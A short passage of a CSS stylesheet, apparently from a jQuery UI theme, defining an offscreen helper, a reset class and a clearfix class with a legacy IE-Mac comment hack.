	 position: absolute; left: -99999999px;
}
/*reset styles*/
.ui-reset {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
}
/*clearfix class*/
.ui-clearfix:after {
    content: "."; 
    display: block; 
    height: 0; 
    clear: both; 
    visibility: hidden;
}
.ui-clearfix {display: inline-block;}
/* Hides from IE-mac \*/
* html .ui-clearfix {height: 1%;}
.ui-clearfix {display: block;}
/* End hide from IE-mac */

/* Note: for resizable styles, use the styles listed above in the dialog section */


